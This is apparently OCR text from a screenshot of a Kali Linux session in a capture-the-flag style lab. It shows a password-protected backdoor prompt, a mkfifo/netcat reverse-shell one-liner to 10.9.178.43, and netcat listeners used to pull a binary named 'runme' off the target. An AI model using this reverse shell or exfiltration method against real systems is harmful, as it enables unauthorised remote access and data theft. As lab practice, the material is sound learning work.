 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 03:58 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
ftp> ^Z
zsh: suspended  ftp 10.10.50.45
┌──(kali㉿kali)-[~]
└─$ file runme 148 ⨯ 3 ⚙
runme: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically li
nked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d5d24f8a79f2afcad
ac716e2a6f6cdad3f38d9fe, for GNU/Linux 3.2.0, not stripped
┌──(kali㉿kali)-[~]
└─$ chmod +x runme 3 ⚙
┌──(kali㉿kali)-[~]
└─$ ./runme 3 ⚙
zsh: text file busy: ./runme
┌──(kali㉿kali)-[~]
└─$ 127 ⨯ 3 ⚙
┌──(kali㉿kali)-[~]
└─$ nc 10.9.178.43 1222 < runme 1 ⨯
(UNKNOWN) [10.9.178.43] 1222 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 10.10.50.45 1222 < runme 1 ⨯
(UNKNOWN) [10.10.50.45] 1222 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234 < runme 1 ⨯
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234 > runme 1 ⨯
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56060
/bin/sh: 9: file: not found
# nc 10.9.178.43 1222 < runme
# ls -l bin
ls: cannot access 'bin': No such file or directory
# cd /
# ls -l bin
total 1512
-rwxr-xr-x 1 1001 1001 1113504 Apr  1 20:32 bash
-rwxr-xr-x 1    0    0   35064 Apr  1 20:32 cat
-rwxr-xr-x 1    0    0   35000 Apr  1 20:32 echo
-rwxr-xr-x 1    0    0  133792 Apr  1 20:32 ls
-rwxr-xr-x 1    0    0   35312 Apr  2 23:05 nc
-rwxr-xr-x 1    0    0   63704 Apr  1 20:32 rm
-rwxr-xr-x 1    0    0  121432 Apr  1 20:37 sh
# /bin/sh
exit
# nc 10.9.178.43 1234 < /home/catlover/runme
Right Ctrl